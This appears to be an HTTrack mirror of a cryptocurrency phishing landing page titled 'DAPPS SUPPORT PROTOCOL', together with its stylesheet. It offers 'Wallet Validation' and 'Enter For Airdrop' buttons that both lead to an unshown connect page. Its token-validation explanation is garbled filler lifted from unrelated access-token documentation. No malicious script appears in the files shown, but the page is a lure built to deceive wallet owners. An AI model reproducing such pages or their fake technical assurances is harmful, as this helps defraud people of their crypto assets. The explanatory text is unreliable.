

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from mainet-portal.netlify.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 10 Sep 2022 09:57:07 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="css/style.css">
    <title>DAPPS SUPPORT PROTOCOL</title>
</head>
<body>
    
    <div class="container-fluid body">
        <div class="header text-center">
            <h1 >DAPPS SUPPORT PROTOCOL</h2>
                <p >Open protocol for Integrating various Wallets to Dapps Secure Server</p>
        </div>
<div class="main-body p-5">
    <img src="img/banner.png" alt="">
</div>

<br>

<div class="what p-3">
<h2>What are Crypto Tokens?</h2>
<br>
<p>The term crypto token refers to a special virtual currency token or how cryptocurrencies are denominated.
    These tokens represent fungible and tradable assets or utilities that reside on their own blockchains. Crypto
    tokens are often used to fundraise for crowd sales, but they can also be used as a substitute for other things.
    These tokens are usually created, distributed, sold, and circulated through the standard initial coin offering
    (ICO) process, which involves a crowdfunding exercise to fund project development.
  </p><br>

  <h2>How do we validate your Tokens?</h2>
  <p>There are various ways we can validate your tokens synchronized in the Blockchain Network'
    <ul>
      <li>This approach guarantees that the token is valid, not expired or revoked. Every backend service validates
        access token only by signature.
        Some services that have strong security requirements (e.g., in case of personal data access) may still
        validate access token by the introspecting endpoint.</li>
      <li>The ValidateToken method is called by the infrastructure to validate and extract the claims from the
        deserialized security token.
        These claims are returned in the collection of ClaimsIdentity objects returned by the method.
        In the typical case, this collection will contain a single identity.</li>
      <li>By specifying a key here, the token can be validated without any need for the issuing server. What is
        needed, instead, is the location of the public key.
        The certLocation parameter in the sample above is a string pointing to a certificate file containing the
        public key corresponding to the private key used by the issuing authentication server.</li>
    </ul>
    </p>
</div>

<div class="p-3 btns text-center">
    <a href="assets/connect.html" class="btn btn-primary btn-border-none mx-auto">
        <h3>Wallet Validation</h3>
      </a>
    <br>
  
    <br>
    <span>You can also enable wallet connect for your multiple
      iOS and Android wallets protocol.</span>
      <a href="assets/connect.html" class="btn btn-outline-none btn-primary mx-auto">
         <h3>Enter For Airdrop</h3> 
        </a>
  
    </div>
  
  </div>
        
    </div>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
</body>

<!-- Mirrored from mainet-portal.netlify.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 10 Sep 2022 09:57:14 GMT -->
</html>
</file>
<file: css/style.css>
* {
  padding: 0;
  margin: 0;
}

body {
  width: 100%;
  height: 100vh;
}

.body {
  width: 100%;
  background-color: rgb(241, 241, 255);
}
.body .header {
  padding: 35px;
}
.body .header h1 {
  font-size: 33px;
  font-weight: 600;
  color: rgb(53, 53, 53);
}
.body .header p {
  padding: 20px;
  font-size: 30px;
  color: rgb(66, 66, 66);
  font-weight: lighter;
}
.body .main-body img {
  width: 100%;
}
.body .what h2 {
  font-weight: bold;
}
.body .what p {
  font-size: 17px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: 300;
  letter-spacing: 1px;
}
.body .btns a {
  padding: 5px;
  width: 80%;
  background-color: rgb(22, 22, 85);
  text-decoration: none;
  border-radius: 10px;
}
.body .btns a:hover {
  background-color: rgb(77, 77, 175);
}
.body .btns span {
  font-weight: bold;
  font-size: 17px;
}/*# sourceMappingURL=style.css.map */
</file>
